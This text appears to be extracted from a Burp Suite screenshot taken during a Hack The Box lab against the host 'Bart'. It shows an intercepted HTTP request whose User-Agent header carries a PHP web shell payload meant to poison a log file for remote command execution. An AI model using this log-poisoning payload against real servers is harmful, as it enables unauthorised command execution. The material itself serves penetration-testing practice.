 Intercept HTTP history WebSockets history Options
Request to http://internal-01.bart.htb:80 [10.10.10.81]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /log/log.php?filename=log.txt&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 <?php system($_REQUEST['cmd']; ?>
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://internal-01.bart.htb/
9 Cookie: PHPSESSID=6t0aqqr1282f3e8cmbeunik5nq
10
11